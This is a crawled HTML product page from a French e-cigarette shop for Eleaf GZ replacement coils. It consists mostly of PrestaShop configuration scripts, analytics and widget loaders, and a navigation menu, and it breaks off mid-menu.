

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.creation-vap.fr/resistances-eleaf/2460-resistance-gz-eleaf-.html
body_size: 25647
content:
<!doctype html><html lang="fr" class="default" ><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Résistance GZ Eleaf | Création-Vap</title><meta name="description" content="Les résistances Eleaf GZ sont compatibles avec le clearomiseur GZeno. Elles sont disponibles en 0.4 et 0.8 ohm. Livraison offerte dès 29€90."><meta name="keywords" content=""><link rel="canonical" href="https://www.creation-vap.fr/resistances-eleaf/2460-resistance-gz-eleaf-.html"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="shortcut icon" type="image/x-icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/theme-9007b81308.css" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var Chronopost={"ajax_endpoint":"https:\/\/www.creation-vap.fr\/module\/chronopost\/ajax?ajax=1"};var LEO_COOKIE_THEME="AT_VEGA_STORE_PANEL_CONFIG";var add_cart_error="Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";var ajaxsearch="1";var buttoncompare_title_add="Comparer";var buttoncompare_title_remove="Retirer du Comparer";var buttonwishlist_title_add="Liste de souhaits";var buttonwishlist_title_remove="Supprimer du panier";var comparator_max_item=3;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item="115";var isLogged=false;var leo_push=0;var leo_search_url="https:\/\/www.creation-vap.fr\/module\/leoproductsearch\/productsearch";var leo_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_static_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_token="3a4f70fa6c27303b49a881d936d17d00";var lf_is_gen_rtl=false;var lps_show_product_img="1";var lps_show_product_price="1";var lql_ajax_url="https:\/\/www.creation-vap.fr\/module\/leoquicklogin\/leocustomer";var lql_is_gen_rtl=false;var lql_module_dir="\/modules\/leoquicklogin\/";var lql_myaccount_url="https:\/\/www.creation-vap.fr\/mon-compte";var lql_redirect="";var number_cartitem_display=3;var numpro_display="100";var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.creation-vap.fr\/resistances-eleaf\/2460-resistance-gz-eleaf-.html","meta":{"title":"R\u00e9sistance GZ Eleaf | Cr\u00e9ation-Vap","description":"Les r\u00e9sistances Eleaf GZ sont compatibles avec le clearomiseur GZeno. Elles sont disponibles en 0.4 et 0.8 ohm. Livraison offerte d\u00e8s 29\u20ac90.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2460":true,"product-R\u00e9sistance GZ Eleaf":true,"product-id-category-118":true,"product-id-manufacturer-9":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Creation-Vap","logo":"https:\/\/www.creation-vap.fr\/img\/creation-vap-logo-1730105211.jpg","stores_icon":"https:\/\/www.creation-vap.fr\/img\/logo_stores.png","favicon":"https:\/\/www.creation-vap.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.creation-vap.fr\/","current_url":"https:\/\/www.creation-vap.fr\/resistances-eleaf\/2460-resistance-gz-eleaf-.html","shop_domain_url":"https:\/\/www.creation-vap.fr","img_ps_url":"https:\/\/www.creation-vap.fr\/img\/","img_cat_url":"https:\/\/www.creation-vap.fr\/img\/c\/","img_lang_url":"https:\/\/www.creation-vap.fr\/img\/l\/","img_prod_url":"https:\/\/www.creation-vap.fr\/img\/p\/","img_manu_url":"https:\/\/www.creation-vap.fr\/img\/m\/","img_sup_url":"https:\/\/www.creation-vap.fr\/img\/su\/","img_ship_url":"https:\/\/www.creation-vap.fr\/img\/s\/","img_store_url":"https:\/\/www.creation-vap.fr\/img\/st\/","img_col_url":"https:\/\/www.creation-vap.fr\/img\/co\/","img_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/img\/","css_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/css\/","js_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/js\/","pic_url":"https:\/\/www.creation-vap.fr\/upload\/","pages":{"address":"https:\/\/www.creation-vap.fr\/adresse","addresses":"https:\/\/www.creation-vap.fr\/adresses","authentication":"https:\/\/www.creation-vap.fr\/connexion","cart":"https:\/\/www.creation-vap.fr\/panier","category":"https:\/\/www.creation-vap.fr\/index.php?controller=category","cms":"https:\/\/www.creation-vap.fr\/index.php?controller=cms","contact":"https:\/\/www.creation-vap.fr\/nous-contacter","discount":"https:\/\/www.creation-vap.fr\/reduction","guest_tracking":"https:\/\/www.creation-vap.fr\/suivi-commande-invite","history":"https:\/\/www.creation-vap.fr\/historique-commandes","identity":"https:\/\/www.creation-vap.fr\/identite","index":"https:\/\/www.creation-vap.fr\/","my_account":"https:\/\/www.creation-vap.fr\/mon-compte","order_confirmation":"https:\/\/www.creation-vap.fr\/confirmation-commande","order_detail":"https:\/\/www.creation-vap.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.creation-vap.fr\/suivi-commande","order":"https:\/\/www.creation-vap.fr\/commande","order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.creation-vap.fr\/avoirs","pagenotfound":"https:\/\/www.creation-vap.fr\/page-introuvable","password":"https:\/\/www.creation-vap.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.creation-vap.fr\/promotions","product":"https:\/\/www.creation-vap.fr\/index.php?controller=product","search":"https:\/\/www.creation-vap.fr\/recherche","sitemap":"https:\/\/www.creation-vap.fr\/sitemap","stores":"https:\/\/www.creation-vap.fr\/magasins","supplier":"https:\/\/www.creation-vap.fr\/fournisseur","register":"https:\/\/www.creation-vap.fr\/connexion?create_account=1","order_login":"https:\/\/www.creation-vap.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_vega_store\/assets\/","actions":{"logout":"https:\/\/www.creation-vap.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590}},"small":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.creation-vap.fr\/"},{"title":"Accessoires","url":"https:\/\/www.creation-vap.fr\/40-accessoires"},{"title":"R\u00e9sistances","url":"https:\/\/www.creation-vap.fr\/115-resistances"},{"title":"R\u00e9sistances Eleaf","url":"https:\/\/www.creation-vap.fr\/118-resistances-eleaf"},{"title":"R\u00e9sistance GZ Eleaf","url":"https:\/\/www.creation-vap.fr\/resistances-eleaf\/2460-4027-resistance-gz-eleaf-.html#\/ohm-04_ohm"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1770138282,"static_token":"0300c5186ed927b05305071363c6de6f","token":"3a4f70fa6c27303b49a881d936d17d00","debug":false};var productcompare_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";var productcompare_add_error="Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer";var productcompare_max_item="Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";var productcompare_remove="a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";var productcompare_remove_error="Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer";var productcompare_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/productscompare";var productcompare_viewlistcompare="Voir la liste comparer";var psemailsubscription_subscription="https:\/\/www.creation-vap.fr\/module\/ps_emailsubscription\/subscription";var show_popup=1;var txt_not_found="No products found";var type_dropdown_defaultcart="dropdown";var type_flycart_effect="fade";var width_cart_item="265";var wishlist_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";var wishlist_cancel_txt="Annuler";var wishlist_confirm_del_txt="Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";var wishlist_del_default_txt="Impossible de supprimer par d\u00e9faut liste";var wishlist_email_txt="Email";var wishlist_loggin_required="Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";var wishlist_ok_txt="D'accord";var wishlist_quantity_required="Vous devez saisir une quantit\u00e9";var wishlist_remove="Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";var wishlist_reset_txt="R\u00e9initialiser";var wishlist_send_txt="Envoyer";var wishlist_send_wishlist_txt="Envoyer liste";var wishlist_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/mywishlist";var wishlist_viewwishlist="Voir votre liste";/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/9bd678ee-1e6a-18b4-edf4-786d2fe61be7/ccdaa1b1-5aa4-41c3-a519-8ae433958fb0.js"></script> <link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var agSiteId="12735";/* ]]> */</script> <script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script> <style>.agJsWidget {
        bottom: 50px !important;
}

#ccdaa1b1-5aa4-41c3-a519-8ae433958fb0 {display: none;}</style> <script>/* <![CDATA[ */;var jprestaUpdateCartDirectly=1;var jprestaUseCreativeElements=0;/* ]]> */</script><script>/* <![CDATA[ */;pcRunDynamicModulesJs=function(){$('.leo-quicklogin').click(function(){if(!$(this).hasClass('leo-dropdown')){if(!$(this).hasClass('active')){$(this).addClass('active');var type=$(this).data('type');var layout=$(this).data('layout');var enable_sociallogin=$(this).data('enable-sociallogin');if(type=='popup'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leo-quicklogin-modal .lql-social-login').show();}else{$('.leo-quicklogin-modal .lql-social-login').hide();}
if(layout!='both'){$('.leo-quicklogin-modal .lql-bt').removeClass('lql-active');$('.leo-quicklogin-modal .lql-bt-'+layout).addClass('lql-active');$('.leo-quicklogin-modal .lql-action').show();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leo-quicklogin-modal .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leo-quicklogin-modal .lql-action').hide();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leo-quicklogin-modal').modal('show');}
if(type=='slidebar_left'||type=='slidebar_right'||type=='slidebar_top'||type=='slidebar_bottom'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leoquicklogin-slidebar .lql-social-login').show();}else{$('.leoquicklogin-slidebar .lql-social-login').hide();}
var prefix_class=type;if(leo_push==1){prefix_class='push_'+prefix_class;}
if(layout!='both'){$('.leoquicklogin-slidebar .lql-bt').removeClass('lql-active');$('.leoquicklogin-slidebar .lql-bt-'+layout).addClass('lql-active');$('.leoquicklogin-slidebar .lql-action').show();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leoquicklogin-slidebar.'+prefix_class+' .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leoquicklogin-slidebar .lql-action').hide();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leoquicklogin-slidebar.'+prefix_class).addClass('active');$('.leoquicklogin-mask').addClass('active');$('body').addClass('leoquicklogin-active-slidebar');if(lql_is_gen_rtl&&prestashop.language.is_rtl==1){$('body').addClass('lql_is_gen_rtl');}
if(leo_push==1){$('body').addClass('leoquicklogin-active-push');var push_value;var push_type;if(type=='slidebar_left'||type=='slidebar_right'){push_type="X";if(type=='slidebar_left'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}
if(type=='slidebar_right'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}}
if(type=='slidebar_top'||type=='slidebar_bottom'){push_type="Y";if(type=='slidebar_top'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}
if(type=='slidebar_bottom'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}}
$('body.leoquicklogin-active-push main').css({"-moz-transform":"translate"+push_type+"("+push_value+"px)","-webkit-transform":"translate"+push_type+"("+push_value+"px)","-o-transform":"translate"+push_type+"("+push_value+"px)","-ms-transform":"translate"+push_type+"("+push_value+"px)","transform":"translate"+push_type+"("+push_value+"px)",})}}}}});if(prestashop_pc.customer.is_logged){$('.leo-quicklogin-wrapper .account span').html(prestashop_pc.customer.firstname+' '+prestashop_pc.customer.lastname);}
var regex=new RegExp(/([&?])ajax=[^&]*([&])?|hook_[0-9]+=[^&]*([&])?|nocache=[^&]*([&])?/,'gi');$('.languages-block a, .block-languages a').each(function(){$(this).attr('href',$(this).attr('href').replace(regex,'$1').replace(regex,'$1').replace(regex,'$1'));});if(typeof af_ajax_path!='undefined'){af_ajax_path+='&from-xhr-dummy=1';}};/* ]]> */</script> <script>/* <![CDATA[ */;var ap_list_functions=[];var ap_list_functions_loaded=[];var products_list_functions=[];/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={category_qty:1,product_list_image:1,product_one_img:1,productCdown:1,productColor:0,homeWidth:350,homeheight:350,}
ap_list_functions.push(function(){if(typeof $.LeoCustomAjax!=="undefined"&&$.isFunction($.LeoCustomAjax)){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose="Fermer";var FancyboxI18nNext="Prochain";var FancyboxI18nPrev="précédent";var current_link="http://www.creation-vap.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");var text_warning_select_txt="S'il vous plaît sélectionner un pour supprimer?";var text_confirm_remove_txt="Etes-vous sûr de retirer de pied de page?";var close_bt_txt="Fermer";var list_menu=[];var list_menu_tmp={};var list_tab=[];var isHomeMenu=0;/* ]]> */</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-VJ66WTTXKR"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-VJ66WTTXKR',{'debug_mode':false});/* ]]> */</script> <meta property="og:type" content="product"><meta property="og:url" content="https://www.creation-vap.fr/resistances-eleaf/2460-resistance-gz-eleaf-.html"><meta property="og:title" content="Résistance GZ Eleaf | Création-Vap"><meta property="og:site_name" content="Creation-Vap"><meta property="og:description" content="Les résistances Eleaf GZ sont compatibles avec le clearomiseur GZeno. Elles sont disponibles en 0.4 et 0.8 ohm. Livraison offerte dès 29€90."><meta property="og:image" content="https://www.creation-vap.fr/4009-large_default/resistance-gz-eleaf-.jpg"><meta property="product:pretax_price:amount" content="2.75"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="3.3"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="0.090000"><meta property="product:weight:units" content="kg"></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-2460 product-resistance-gz-eleaf product-id-category-118 product-id-manufacturer-9 product-id-supplier-0 product-available-for-order fullwidth"> <script>/* <![CDATA[ */;window.fbAsyncInit=function(){FB.init({appId:'1353442918162744',cookie:true,xfbml:true,version:'v2.9',scope:'email, user_birthday',});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/fr_FR/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <main id="page"> <header id="header"><div class="header-container"> <noscript> Notre site à besoin de javascript pour fonctionner. </noscript><div class="header-banner"><div class="container"><div class="inner"></div></div></div><nav class="header-nav"><div class="topnav"><div class="inner"></div></div><div class="bottomnav"><div class="inner"><div class="row box-nav1 ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 hidden-lg-up h-logo ApColumn " > <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"></a></div><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 col-left ApColumn " ><div class="block ApRawHtml"> <a class="top-link link-local" href="#"> <i class="icon-location-pin"></i><div class="gray">Emplacement</div><div class="black">France</div></a></div></div><div class="col-xl-10 col-lg-10 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-right ApColumn " ><div id="dyn69822aaadb00f" class="dynhook pc_displayTop_13" data-module="13" data-hook="displayTop" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div class="userinfo-selector dropdown js-dropdown popup-over"> <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> <i class="icon-user"></i> <span class="text-top"> Bienvenue ! </span> <span class="text-bold">Mon Compte</span> </a><ul class="popup-content dropdown-menu user-info"><li> <a class="signin leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="login" href="javascript:void(0)" title="Connectez-vous à votre compte client" rel="nofollow" > <span>Se connecter</span> </a></li><li> <a class="checkout" href="//www.creation-vap.fr/panier?action=show" title="Check-out" rel="nofollow" > <span>Commander</span> </a></li></ul></div></div><div class="block ApRawHtml"> <a class="top-link link-phone tooltip-ex" href="#"> <i class="icon-phone"></i> <span class="gray">Appelez-nous:</span> <span class="blue bold">03.23.97.38.46</span> <span class="tooltip-ex-text tooltip-ex-bottom">03.61.21.34.88</span></a></div></div></div></div></div> </nav><div class="header-top"><div class="inner"><div id="form_13094692027320275" class="row box-top1 ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo hidden-sm-down hidden-md-down ApColumn " ><div class="h-logo"> <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"> </a></div></div><div class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn " ><div class="block hidden-lg-up ApRawHtml"><div><br/></div></div><div id="leo_search_block_top" class="block exclusive"><h4 class="title_block">Chercher</h4><form method="get" action="https://www.creation-vap.fr/index.php?controller=productsearch" id="leosearchtopbox"> <input type="hidden" name="fc" value="module" /> <input type="hidden" name="module" value="leoproductsearch" /> <input type="hidden" name="controller" value="productsearch" /> <input type="hidden" name="leoproductsearch_static_token" value="dcbf90936c045e4107056269ce19d368"/> <label>Recherche de produits:</label><div class="block_content clearfix leoproductsearch-content"><div class="leoproductsearch-result"><div class="leoproductsearch-loading cssload-speeding-wheel"></div> <input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/></div> <button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button></div></form></div> <script type="text/javascript">/* <![CDATA[ */;var blocksearch_type='top';/* ]]> */</script> </div><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn " ><div class="wislish-button"> <a class="ap-btn-compare" href="//www.creation-vap.fr/module/leofeature/productscompare" title="Comparer" rel="nofollow" > <i class="icon-shuffle"></i> <span class="ap-total-compare ap-total"></span> </a></div><div class="wislish-button"> <a class="ap-btn-wishlist" href="//www.creation-vap.fr/module/leofeature/mywishlist" title="" rel="nofollow" > <i class="icon-heart"></i> <span class="ap-total-wishlist ap-total"></span> </a></div><div id="cart-block"><div class="blockcart cart-preview inactive leo-blockcart show-leo-loading" data-refresh-url="//www.creation-vap.fr/module/ps_shoppingcart/ajax"><div class="header"> <i class="icon-basket"></i> <span class="cart-products-count">0</span> <span class="text">Panier d'achat</span> <span class="total"> 0,00&nbsp;€ </span></div></div></div></div></div><div id="form_9085252631006648" class="box-menutop1 row ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-10 col-lg-9 col-md-2 col-sm-6 col-xs-6 col-sp-6 col-center ApColumn " ><div id="memgamenu-form_4712063913211718" class="ApMegamenu"> <nav data-megamenu-id="4712063913211718" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4712063913211718"> <span class="sr-only">Basculer la navigation</span> &#9776; </button></div><div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4712063913211718"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item " ><a href="https://www.creation-vap.fr/" target="_self" class="nav-link has-category"><span class="menu-title">Accueil</span></a></li><li class="nav-item " ><a href="https://www.creation-vap.fr/56-promos" target="_self" class="nav-link has-category"><span class="menu-title">Promos</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/12-e-liquides" target="_self"><span class="menu-title">E-Liquides</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/547-e-liquides-classic" target="_self"><span class="menu-title">E-Liquides Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/553-e-liquides-fruites" target="_self"><span class="menu-title">E-Liquides Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/549-e-liquides-mentholes" target="_self"><span class="menu-title">E-Liquides Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/550-e-liquides-gourmands" target="_self"><span class="menu-title">E-Liquides Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/551-e-liquides-cocktails" target="_self"><span class="menu-title">E-Liquides Cocktails</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/621-e-liquides-sels-de-nicotines" target="_self"><span class="menu-title">E-Liquides Sels de nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/#" target="_self"><span class="menu-title">Bar a jus</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" target="_self"><span class="menu-title">Le bar à saveurs</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/191-remix-juice" target="_self"><span class="menu-title">Le Remix Bar</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/269-lovap" target="_self"><span class="menu-title">Bar Lovap</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown aligned-left " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/64-cigarettes-electroniques" target="_self"><span class="menu-title">cigarettes électroniques</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/544-fumeurs-occasionnels" target="_self"><span class="menu-title">Fumeurs Occasionnels</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/545-fumeurs-moderes" target="_self"><span class="menu-title">Fumeurs Modérés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/546-fumeurs-reguliers" target="_self"><span class="menu-title">Fumeurs Réguliers</span></a></li></ul></div></div></div></div></div></li><li class="nav-item " ><a href="https://www.creation-vap.fr/610-e-chicha-fumytech" target="_self" class="nav-link has-category"><span class="menu-title">Chicha électronique</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/40-accessoires" target="_self"><span class="menu-title">Accessoires</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/92-accusbatterie" target="_self"><span class="menu-title">Accus</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/93-chargeurs-d-accus-" target="_self"><span class="menu-title">Chargeur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/125-clearomiseurs" target="_self"><span class="menu-title">Clearomiseur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/174-cotons" target="_self"><span class="menu-title">Coton</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/74-reconstructibles" target="_self"><span class="menu-title">Reconstructible</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/237-drip-tipembouts" target="_self"><span class="menu-title">Drip Tip</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/184-fils-resistifs" target="_self"><span class="menu-title">Fil</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/115-resistances" target="_self"><span class="menu-title">Résistance</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/200-pyrexreservoirs" target="_self"><span class="menu-title">Pyrex</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/436-cartouches-pods" target="_self"><span class="menu-title">Cartouche Pod</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/53-diy" target="_self"><span class="menu-title">Diy</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a 